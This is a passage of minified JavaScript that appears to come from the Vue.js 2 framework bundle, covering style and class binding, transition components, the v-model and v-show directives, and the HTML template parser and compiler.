Ho(t,e){return!t.composing&&("OPTION"===t.tagName||Wo(t,e)||Vo(t,e))}function Wo(t,e){var n=!0;try{n=document.activeElement!==t}catch(Yc){}return n&&t.value!==e}function Vo(t,e){var n=t.value,r=t._vModifiers;if(i(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var qo={create:Bo,update:Bo},Go=x((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Zo(t){var e=Jo(t.style);return t.staticStyle?$(t.staticStyle,e):e}function Jo(t){return Array.isArray(t)?I(t):"string"===typeof t?Go(t):t}function Ko(t,e){var n,r={};if(e){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=Zo(i.data))&&$(r,n)}(n=Zo(t.data))&&$(r,n);var o=t;while(o=o.parent)o.data&&(n=Zo(o.data))&&$(r,n);return r}var Yo,Xo=/^--/,Qo=/\s*!important$/,ta=function(t,e,n){if(Xo.test(e))t.style.setProperty(e,n);else if(Qo.test(n))t.style.setProperty(A(e),n.replace(Qo,""),"important");else{var r=na(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},ea=["Webkit","Moz","ms"],na=x((function(t){if(Yo=Yo||document.createElement("div").style,t=O(t),"filter"!==t&&t in Yo)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ea.length;n++){var r=ea[n]+e;if(r in Yo)return r}}));function ra(t,e){var n=e.data,o=t.data;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style))){var a,s,u=e.elm,c=o.staticStyle,f=o.normalizedStyle||o.style||{},l=c||f,p=Jo(e.data.style)||{};e.data.normalizedStyle=i(p.__ob__)?$({},p):p;var h=Ko(e,!0);for(s in l)r(h[s])&&ta(u,s,"");for(s in h)a=h[s],a!==l[s]&&ta(u,s,null==a?"":a)}}var ia={create:ra,update:ra},oa=/\s+/;function aa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(oa).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function sa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(oa).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function ua(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&$(e,ca(t.name||"v")),$(e,t),e}return"string"===typeof t?ca(t):void 0}}var ca=x((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),fa=X&&!rt,la="transition",pa="animation",ha="transition",da="transitionend",va="animation",ga="animationend";fa&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ha="WebkitTransition",da="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(va="WebkitAnimation",ga="webkitAnimationEnd"));var ma=X?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ya(t){ma((function(){ma(t)}))}function _a(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),aa(t,e))}function ba(t,e){t._transitionClasses&&_(t._transitionClasses,e),sa(t,e)}function wa(t,e,n){var r=ka(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===la?da:ga,u=0,c=function(){t.removeEventListener(s,f),n()},f=function(e){e.target===t&&++u>=a&&c()};setTimeout((function(){u<a&&c()}),o+1),t.addEventListener(s,f)}var xa=/\b(transform|all)(,|$)/;function ka(t,e){var n,r=window.getComputedStyle(t),i=(r[ha+"Delay"]||"").split(", "),o=(r[ha+"Duration"]||"").split(", "),a=Oa(i,o),s=(r[va+"Delay"]||"").split(", "),u=(r[va+"Duration"]||"").split(", "),c=Oa(s,u),f=0,l=0;e===la?a>0&&(n=la,f=a,l=o.length):e===pa?c>0&&(n=pa,f=c,l=u.length):(f=Math.max(a,c),n=f>0?a>c?la:pa:null,l=n?n===la?o.length:u.length:0);var p=n===la&&xa.test(r[ha+"Property"]);return{type:n,timeout:f,propCount:l,hasTransform:p}}function Oa(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return Sa(e)+Sa(t[n])})))}function Sa(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Ca(t,e){var n=t.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=ua(t.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){var a=o.css,s=o.type,c=o.enterClass,f=o.enterToClass,l=o.enterActiveClass,p=o.appearClass,h=o.appearToClass,d=o.appearActiveClass,g=o.beforeEnter,m=o.enter,y=o.afterEnter,_=o.enterCancelled,b=o.beforeAppear,w=o.appear,x=o.afterAppear,k=o.appearCancelled,O=o.duration,S=$n,C=$n.$vnode;while(C&&C.parent)S=C.context,C=C.parent;var A=!S._isMounted||!t.isRootInsert;if(!A||w||""===w){var E=A&&p?p:c,j=A&&d?d:l,L=A&&h?h:f,T=A&&b||g,$=A&&"function"===typeof w?w:m,I=A&&x||y,M=A&&k||_,P=v(u(O)?O.enter:O);0;var D=!1!==a&&!rt,R=ja($),N=n._enterCb=z((function(){D&&(ba(n,L),ba(n,j)),N.cancelled?(D&&ba(n,E),M&&M(n)):I&&I(n),n._enterCb=null}));t.data.show||ke(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),$&&$(n,N)})),T&&T(n),D&&(_a(n,E),_a(n,j),ya((function(){ba(n,E),N.cancelled||(_a(n,L),R||(Ea(P)?setTimeout(N,P):wa(n,s,N)))}))),t.data.show&&(e&&e(),$&&$(n,N)),D||R||N()}}}function Aa(t,e){var n=t.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=ua(t.data.transition);if(r(o)||1!==n.nodeType)return e();if(!i(n._leaveCb)){var a=o.css,s=o.type,c=o.leaveClass,f=o.leaveToClass,l=o.leaveActiveClass,p=o.beforeLeave,h=o.leave,d=o.afterLeave,g=o.leaveCancelled,m=o.delayLeave,y=o.duration,_=!1!==a&&!rt,b=ja(h),w=v(u(y)?y.leave:y);0;var x=n._leaveCb=z((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(ba(n,f),ba(n,l)),x.cancelled?(_&&ba(n,c),g&&g(n)):(e(),d&&d(n)),n._leaveCb=null}));m?m(k):k()}function k(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),_&&(_a(n,c),_a(n,l),ya((function(){ba(n,c),x.cancelled||(_a(n,f),b||(Ea(w)?setTimeout(x,w):wa(n,s,x)))}))),h&&h(n,x),_||b||x())}}function Ea(t){return"number"===typeof t&&!isNaN(t)}function ja(t){if(r(t))return!1;var e=t.fns;return i(e)?ja(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function La(t,e){!0!==e.data.show&&Ca(e)}var Ta=X?{create:La,activate:La,remove:function(t,e){!0!==t.data.show?Aa(t,e):e()}}:{},$a=[qi,to,Uo,qo,ia,Ta],Ia=$a.concat(Bi),Ma=Mi({nodeOps:Ci,modules:Ia});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Ba(t,"input")}));var Pa={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ke(n,"postpatch",(function(){Pa.componentUpdated(t,e,n)})):Da(t,e,n.context),t._vOptions=[].map.call(t.options,Fa)):("textarea"===n.tag||pi(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",za),t.addEventListener("compositionend",Ua),t.addEventListener("change",Ua),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Da(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Fa);if(i.some((function(t,e){return!N(t,r[e])}))){var o=t.multiple?e.value.some((function(t){return Na(t,i)})):e.value!==e.oldValue&&Na(e.value,i);o&&Ba(t,"change")}}}};function Da(t,e,n){Ra(t,e,n),(nt||it)&&setTimeout((function(){Ra(t,e,n)}),0)}function Ra(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=F(r,Fa(a))>-1,a.selected!==o&&(a.selected=o);else if(N(Fa(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Na(t,e){return e.every((function(e){return!N(e,t)}))}function Fa(t){return"_value"in t?t._value:t.value}function za(t){t.target.composing=!0}function Ua(t){t.target.composing&&(t.target.composing=!1,Ba(t.target,"input"))}function Ba(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Ha(t){return!t.componentInstance||t.data&&t.data.transition?t:Ha(t.componentInstance._vnode)}var Wa={bind:function(t,e,n){var r=e.value;n=Ha(n);var i=n.data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Ca(n,(function(){t.style.display=o}))):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value,i=e.oldValue;if(!r!==!i){n=Ha(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?Ca(n,(function(){t.style.display=t.__vOriginalDisplay})):Aa(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},Va={model:Pa,show:Wa},qa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ga(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ga(Sn(e.children)):t}function Za(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[O(o)]=i[o];return e}function Ja(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ka(t){while(t=t.parent)if(t.data.transition)return!0}function Ya(t,e){return e.key===t.key&&e.tag===t.tag}var Xa=function(t){return t.tag||On(t)},Qa=function(t){return"show"===t.name},ts={name:"transition",props:qa,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Xa),n.length)){0;var r=this.mode;0;var i=n[0];if(Ka(this.$vnode))return i;var o=Ga(i);if(!o)return i;if(this._leaving)return Ja(t,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var u=(o.data||(o.data={})).transition=Za(this),c=this._vnode,f=Ga(c);if(o.data.directives&&o.data.directives.some(Qa)&&(o.data.show=!0),f&&f.data&&!Ya(o,f)&&!On(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var l=f.data.transition=$({},u);if("out-in"===r)return this._leaving=!0,ke(l,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ja(t,i);if("in-out"===r){if(On(o))return c;var p,h=function(){p()};ke(u,"afterEnter",h),ke(u,"enterCancelled",h),ke(l,"delayLeave",(function(t){p=t}))}}return i}}},es=$({tag:String,moveClass:String},qa);delete es.mode;var ns={props:es,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=In(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Za(this),s=0;s<i.length;s++){var u=i[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))o.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a;else;}if(r){for(var c=[],f=[],l=0;l<r.length;l++){var p=r[l];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?c.push(p):f.push(p)}this.kept=t(e,null,c),this.removed=f}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(rs),t.forEach(is),t.forEach(os),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;_a(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(da,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(da,t),n._moveCb=null,ba(n,e))})}})))},methods:{hasMove:function(t,e){if(!fa)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){sa(n,t)})),aa(n,e),n.style.display="none",this.$el.appendChild(n);var r=ka(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function rs(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function is(t){t.data.newPos=t.elm.getBoundingClientRect()}function os(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}var as={Transition:ts,TransitionGroup:ns};Sr.config.mustUseProp=Br,Sr.config.isReservedTag=ui,Sr.config.isReservedAttr=zr,Sr.config.getTagNamespace=ci,Sr.config.isUnknownElement=li,$(Sr.options.directives,Va),$(Sr.options.components,as),Sr.prototype.__patch__=X?Ma:M,Sr.prototype.$mount=function(t,e){return t=t&&X?hi(t):void 0,Dn(this,t,e)},X&&setTimeout((function(){W.devtools&&lt&&lt.emit("init",Sr)}),0);var ss=/\{\{((?:.|\r?\n)+?)\}\}/g,us=/[-.*+?^${}()|[\]\/\\]/g,cs=x((function(t){var e=t[0].replace(us,"\\$&"),n=t[1].replace(us,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));function fs(t,e){var n=e?cs(e):ss;if(n.test(t)){var r,i,o,a=[],s=[],u=n.lastIndex=0;while(r=n.exec(t)){i=r.index,i>u&&(s.push(o=t.slice(u,i)),a.push(JSON.stringify(o)));var c=no(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),u=i+r[0].length}return u<t.length&&(s.push(o=t.slice(u)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}function ls(t,e){e.warn;var n=vo(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=ho(t,"class",!1);r&&(t.classBinding=r)}function ps(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}var hs={staticKeys:["staticClass"],transformNode:ls,genData:ps};function ds(t,e){e.warn;var n=vo(t,"style");n&&(t.staticStyle=JSON.stringify(Go(n)));var r=ho(t,"style",!1);r&&(t.styleBinding=r)}function vs(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}var gs,ms={staticKeys:["staticStyle"],transformNode:ds,genData:vs},ys={decode:function(t){return gs=gs||document.createElement("div"),gs.innerHTML=t,gs.textContent}},_s=g("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bs=g("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ws=g("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),xs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ks=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Os="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+V.source+"]*",Ss="((?:"+Os+"\\:)?"+Os+")",Cs=new RegExp("^<"+Ss),As=/^\s*(\/?)>/,Es=new RegExp("^<\\/"+Ss+"[^>]*>"),js=/^<!DOCTYPE [^>]+>/i,Ls=/^<!\--/,Ts=/^<!\[/,$s=g("script,style,textarea",!0),Is={},Ms={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ps=/&(?:lt|gt|quot|amp|#39);/g,Ds=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Rs=g("pre,textarea",!0),Ns=function(t,e){return t&&Rs(t)&&"\n"===e[0]};function Fs(t,e){var n=e?Ds:Ps;return t.replace(n,(function(t){return Ms[t]}))}function zs(t,e){var n,r,i=[],o=e.expectHTML,a=e.isUnaryTag||P,s=e.canBeLeftOpenTag||P,u=0;while(t){if(n=t,r&&$s(r)){var c=0,f=r.toLowerCase(),l=Is[f]||(Is[f]=new RegExp("([\\s\\S]*?)(</"+f+"[^>]*>)","i")),p=t.replace(l,(function(t,n,r){return c=r.length,$s(f)||"noscript"===f||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ns(f,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));u+=t.length-p.length,t=p,C(f,u-c,u)}else{var h=t.indexOf("<");if(0===h){if(Ls.test(t)){var d=t.indexOf("--\x3e");if(d>=0){e.shouldKeepComment&&e.comment(t.substring(4,d),u,u+d+3),k(d+3);continue}}if(Ts.test(t)){var v=t.indexOf("]>");if(v>=0){k(v+2);continue}}var g=t.match(js);if(g){k(g[0].length);continue}var m=t.match(Es);if(m){var y=u;k(m[0].length),C(m[1],y,u);continue}var _=O();if(_){S(_),Ns(_.tagName,t)&&k(1);continue}}var b=void 0,w=void 0,x=void 0;if(h>=0){w=t.slice(h);while(!Es.test(w)&&!Cs.test(w)&&!Ls.test(w)&&!Ts.test(w)){if(x=w.indexOf("<",1),x<0)break;h+=x,w=t.slice(h)}b=t.substring(0,h)}h<0&&(b=t),b&&k(b.length),e.chars&&b&&e.chars(b,u-b.length,u)}if(t===n){e.chars&&e.chars(t);break}}function k(e){u+=e,t=t.substring(e)}function O(){var e=t.match(Cs);if(e){var n,r,i={tagName:e[1],attrs:[],start:u};k(e[0].length);while(!(n=t.match(As))&&(r=t.match(ks)||t.match(xs)))r.start=u,k(r[0].length),r.end=u,i.attrs.push(r);if(n)return i.unarySlash=n[1],k(n[0].length),i.end=u,i}}function S(t){var n=t.tagName,u=t.unarySlash;o&&("p"===r&&ws(n)&&C(r),s(n)&&r===n&&C(n));for(var c=a(n)||!!u,f=t.attrs.length,l=new Array(f),p=0;p<f;p++){var h=t.attrs[p],d=h[3]||h[4]||h[5]||"",v="a"===n&&"href"===h[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;l[p]={name:h[1],value:Fs(d,v)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:l,start:t.start,end:t.end}),r=n),e.start&&e.start(n,l,c,t.start,t.end)}function C(t,n,o){var a,s;if(null==n&&(n=u),null==o&&(o=u),t){for(s=t.toLowerCase(),a=i.length-1;a>=0;a--)if(i[a].lowerCasedTag===s)break}else a=0;if(a>=0){for(var c=i.length-1;c>=a;c--)e.end&&e.end(i[c].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,o):"p"===s&&(e.start&&e.start(t,[],!1,n,o),e.end&&e.end(t,n,o))}C()}var Us,Bs,Hs,Ws,Vs,qs,Gs,Zs,Js=/^@|^v-on:/,Ks=/^v-|^@|^:|^#/,Ys=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Xs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Qs=/^\(|\)$/g,tu=/^\[.*\]$/,eu=/:(.*)$/,nu=/^:|^\.|^v-bind:/,ru=/\.[^.\]]+(?=[^\]]*$)/g,iu=/^v-slot(:|$)|^#/,ou=/[\r\n]/,au=/\s+/g,su=x(ys.decode),uu="_empty_";function cu(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:Lu(e),rawAttrsMap:{},parent:n,children:[]}}function fu(t,e){Us=e.warn||io,qs=e.isPreTag||P,Gs=e.mustUseProp||P,Zs=e.getTagNamespace||P;var n=e.isReservedTag||P;(function(t){return!!t.component||!n(t.tag)}),Hs=oo(e.modules,"transformNode"),Ws=oo(e.modules,"preTransformNode"),Vs=oo(e.modules,"postTransformNode"),Bs=e.delimiters;var r,i,o=[],a=!1!==e.preserveWhitespace,s=e.whitespace,u=!1,c=!1;function f(t){if(l(t),u||t.processed||(t=hu(t,e)),o.length||t===r||r.if&&(t.elseif||t.else)&&wu(r,{exp:t.elseif,block:t}),i&&!t.forbidden)if(t.elseif||t.else)_u(t,i);else{if(t.slotScope){var n=t.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[n]=t}i.children.push(t),t.parent=i}t.children=t.children.filter((function(t){return!t.slotScope})),l(t),t.pre&&(u=!1),qs(t.tag)&&(c=!1);for(var a=0;a<Vs.length;a++)Vs[a](t,e)}function l(t){var e;if(!c)while((e=t.children[t.children.length-1])&&3===e.type&&" "===e.text)t.children.pop()}return zs(t,{warn:Us,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,a,s,l){var p=i&&i.ns||Zs(t);nt&&"svg"===p&&(n=Pu(n));var h=cu(t,n,i);p&&(h.ns=p),$u(h)&&!ft()&&(h.forbidden=!0);for(var d=0;d<Ws.length;d++)h=Ws[d](h,e)||h;u||(lu(h),h.pre&&(u=!0)),qs(h.tag)&&(c=!0),u?pu(h):h.processed||(gu(h),yu(h),xu(h)),r||(r=h),a?f(h):(i=h,o.push(h))},end:function(t,e,n){var r=o[o.length-1];o.length-=1,i=o[o.length-1],f(r)},chars:function(t,e,n){if(i&&(!nt||"textarea"!==i.tag||i.attrsMap.placeholder!==t)){var r,o,f=i.children;if(t=c||t.trim()?Tu(i)?t:su(t):f.length?s?"condense"===s&&ou.test(t)?"":" ":a?" ":"":"",t)c||"condense"!==s||(t=t.replace(au," ")),!u&&" "!==t&&(r=fs(t,Bs))?o={type:2,expression:r.expression,tokens:r.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(o={type:3,text:t}),o&&f.push(o)}},comment:function(t,e,n){if(i){var r={type:3,text:t,isComment:!0};0,i.children.push(r)}}}),r}function lu(t){null!=vo(t,"v-pre")&&(t.pre=!0)}function pu(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}function hu(t,e){du(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,vu(t),ku(t),Su(t),Cu(t);for(var n=0;n<Hs.length;n++)t=Hs[n](t,e)||t;return Au(t),t}function du(t){var e=ho(t,"key");e&&(t.key=e)}function vu(t){var e=ho(t,"ref");e&&(t.ref=e,t.refInFor=Eu(t))}function gu(t){var e;if(e=vo(t,"v-for")){var n=mu(e);n&&$(t,n)}}function mu(t){var e=t.match(Ys);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Qs,""),i=r.match(Xs);return i?(n.alias=r.replace(Xs,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}function yu(t){var e=vo(t,"v-if");if(e)t.if=e,wu(t,{exp:e,block:t});else{null!=vo(t,"v-else")&&(t.else=!0);var n=vo(t,"v-else-if");n&&(t.elseif=n)}}function _u(t,e){var n=bu(e.children);n&&n.if&&wu(n,{exp:t.elseif,block:t})}function bu(t){var e=t.length;while(e--){if(1===t[e].type)return t[e];t.pop()}}function wu(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function xu(t){var e=vo(t,"v-once");null!=e&&(t.once=!0)}function ku(t){var e;"template"===t.tag?(e=vo(t,"scope"),t.slotScope=e||vo(t,"slot-scope")):(e=vo(t,"slot-scope"))&&(t.slotScope=e);var n=ho(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||so(t,"slot",n,po(t,"slot"))),"template"===t.tag){var r=go(t,iu);if(r){0;var i=Ou(r),o=i.name,a=i.dynamic;t.slotTarget=o,t.slotTargetDynamic=a,t.slotScope=r.value||uu}}else{var s=go(t,iu);if(s){0;var u=t.scopedSlots||(t.scopedSlots={}),c=Ou(s),f=c.name,l=c.dynamic,p=u[f]=cu("template",[],t);p.slotTarget=f,p.slotTargetDynamic=l,p.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=p,!0})),p.slotScope=s.value||uu,t.children=[],t.plain=!1}}}function Ou(t){var e=t.name.replace(iu,"");return e||"#"!==t.name[0]&&(e="default"),tu.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function Su(t){"slot"===t.tag&&(t.slotName=ho(t,"name"))}function Cu(t){var e;(e=ho(t,"is"))&&(t.component=e),null!=vo(t,"inline-template")&&(t.inlineTemplate=!0)}function Au(t){var e,n,r,i,o,a,s,u,c=t.attrsList;for(e=0,n=c.length;e<n;e++){if(r=i=c[e].name,o=c[e].value,Ks.test(r))if(t.hasBindings=!0,a=ju(r.replace(Ks,"")),a&&(r=r.replace(ru,"")),nu.test(r))r=r.replace(nu,""),o=no(o),u=tu.test(r),u&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&(r=O(r),"innerHtml"===r&&(r="innerHTML")),a.camel&&!u&&(r=O(r)),a.sync&&(s=_o(o,"$event"),u?lo(t,'"update:"+('+r+")",s,null,!1,Us,c[e],!0):(lo(t,"update:"+O(r),s,null,!1,Us,c[e]),A(r)!==O(r)&&lo(t,"update:"+A(r),s,null,!1,Us,c[e])))),a&&a.prop||!t.component&&Gs(t.tag,t.attrsMap.type,r)?ao(t,r,o,c[e],u):so(t,r,o,c[e],u);else if(Js.test(r))r=r.replace(Js,""),u=tu.test(r),u&&(r=r.slice(1,-1)),lo(t,r,o,a,!1,Us,c[e],u);else{r=r.replace(Ks,"");var f=r.match(eu),l=f&&f[1];u=!1,l&&(r=r.slice(0,-(l.length+1)),tu.test(l)&&(l=l.slice(1,-1),u=!0)),co(t,r,i,o,l,u,a,c[e])}else so(t,r,JSON.stringify(o),c[e]),!t.component&&"muted"===r&&Gs(t.tag,t.attrsMap.type,r)&&ao(t,r,"true",c[e])}}function Eu(t){var e=t;while(e){if(void 0!==e.for)return!0;e=e.parent}return!1}function ju(t){var e=t.match(ru);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function Lu(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}function Tu(t){return"script"===t.tag||"style"===t.tag}function $u(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}var Iu=/^xmlns:NS\d+/,Mu=/^NS\d+:/;function Pu(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Iu.test(r.name)||(r.name=r.name.replace(Mu,""),e.push(r))}return e}function Du(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=ho(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=vo(t,"v-if",!0),o=i?"&&("+i+")":"",a=null!=vo(t,"v-else",!0),s=vo(t,"v-else-if",!0),u=Ru(t);gu(u),uo(u,"type","checkbox"),hu(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+o,wu(u,{exp:u.if,block:u});var c=Ru(t);vo(c,"v-for",!0),uo(c,"type","radio"),hu(c,e),wu(u,{exp:"("+n+")==='radio'"+o,block:c});var f=Ru(t);return vo(f,"v-for",!0),uo(f,":type",n),hu(f,e),wu(u,{exp:i,block:f}),a?u.else=!0:s&&(u.elseif=s),u}}}function Ru(t){return cu(t.tag,t.attrsList.slice(),t.parent)}var Nu={preTransformNode:Du},Fu=[hs,ms,Nu];function zu(t,e){e.value&&ao(t,"textContent","_s("+e.value+")",e)}function Uu(t,e){e.value&&ao(t,"innerHTML","_s("+e.value+")",e)}var 